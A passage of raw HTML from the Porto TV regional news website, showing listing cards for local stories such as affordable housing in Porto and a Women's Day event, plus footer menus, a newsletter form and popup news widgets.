			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/06/image-12-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-4656" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/camara-do-porto-colocou-no-mercado-300-habitacoes-em-regime-de-renda-acessivel-2/" >
				Câmara do Porto colocou no mercado 300 habitações em regime de renda acessível			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Maio 23, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4652 post type-post status-publish format-standard has-post-thumbnail hentry category-saude category-sociedade category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/dia-internacional-do-enfermeiro-celebrado-na-uls-tamega-e-sousa/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/06/image-11-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-4653" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/dia-internacional-do-enfermeiro-celebrado-na-uls-tamega-e-sousa/" >
				Dia internacional do enfermeiro celebrado na ULS- Tâmega e Sousa			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Maio 22, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3831 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-baiao category-sociedade category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/delegacao-do-pan-visitou-equipamentos-de-bem-estar-animal-de-baiao/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2024/09/image-13-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3832" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/delegacao-do-pan-visitou-equipamentos-de-bem-estar-animal-de-baiao/" >
				Delegação do PAN visitou equipamentos de bem-estar animal de Baião			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Setembro 8, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3716 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-penafiel category-sociedade category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/liga-dos-combatentes-atribui-medalha-de-honra-e-merito-ao-presidente-da-camara-de-penafiel/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2024/07/00C-002-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-3717" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/liga-dos-combatentes-atribui-medalha-de-honra-e-merito-ao-presidente-da-camara-de-penafiel/" >
				Liga dos Combatentes atribui Medalha de Honra e Mérito ao Presidente da Câmara de Penafiel			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 16, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3347 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-economia category-lousada category-sociedade category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/municipio-comemora-dia-internacional-da-mulher/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2024/03/Dia-Internacional-da-Mulher-002-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-3348" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/municipio-comemora-dia-internacional-da-mulher/" >
				Município comemora Dia Internacional da Mulher			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Março 1, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3344 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-economia category-grande-porto category-porto category-sociedade">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/programa-de-integracao-de-migrantes-no-mercado-de-trabalho-volta-em-marco/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2024/03/image-2-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3345" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/programa-de-integracao-de-migrantes-no-mercado-de-trabalho-volta-em-marco/" >
				Programa de integração de migrantes no mercado de trabalho volta em março			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Fevereiro 29, 2024		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="370" class="elementor elementor-370 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7e9a6a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7e9a6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf9aa45" data-id="cf9aa45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4975fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7a4975fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
							<img fetchpriority="high" width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-30b7be52 elementor-widget elementor-widget-text-editor" data-id="30b7be52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>O objectivo da <strong><em>Porto TV</em></strong> é pôr as novas tecnologias de informação, nomeadamente na área dos audiovisuais e multimédia, ao serviço dos seus potenciais leitores e espectadores, mas contando também com a sua colaboração, na medida em que aceitará e promoverá a participação do cidadão enquanto produtor e divulgador de conteúdos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f619a10" data-id="f619a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b0f8a1 elementor-widget elementor-widget-heading" data-id="8b0f8a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Menu</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a7870f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a7870f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2336861 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2336861" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.portotv.pt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Início</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/grande-porto/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Grande Porto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/tamega-sousa/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tâmega e Sousa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/vale-do-ave/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vale do Ave</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/pais/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">País</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/category/opiniao/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Opinião</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a499da" data-id="2a499da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec76ffc elementor-widget elementor-widget-heading" data-id="1ec76ffc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sobre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2024e917 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2024e917" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-298e81ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="298e81ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/fichatecnica/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ficha Técnica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/estatuto-editorial/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Estatuto Editorial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://portotv.pt/politica-de-privacidade/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Política de privacidade</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f56047d" data-id="f56047d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1dcdb elementor-widget elementor-widget-heading" data-id="7e1dcdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscreva as nossas newsletters</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a51115e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a51115e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="370"/>
			<input type="hidden" name="form_id" value="a51115e"/>
			<input type="hidden" name="referer_title" value="Reformas e pensões&#8230; Onde está o dinheiro?" />

							<input type="hidden" name="queried_id" value="1648"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4032da5 elementor-col-100">
												<label for="form-field-field_4032da5" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_4032da5]" id="form-field-field_4032da5" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_44010" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-20cd8bc7 elementor-widget elementor-widget-heading" data-id="20cd8bc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">As nossas redes sociais</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ff5b803 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ff5b803" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-483e9ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="483e9ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6e2d94" data-id="c6e2d94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-151999ee elementor-widget elementor-widget-heading" data-id="151999ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 : Imagocima, Lda</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="367" class="elementor elementor-367 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7b067474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b067474" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d6fd675" data-id="2d6fd675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197be35f elementor-widget elementor-widget-heading" data-id="197be35f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7ccec237 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="7ccec237" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="143" class="elementor elementor-143 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1d105bfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d105bfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2344c42" data-id="2344c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217eb460 elementor-widget elementor-widget-heading" data-id="217eb460" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More Interesting News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25a017cb elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="25a017cb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69" class="elementor elementor-69 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
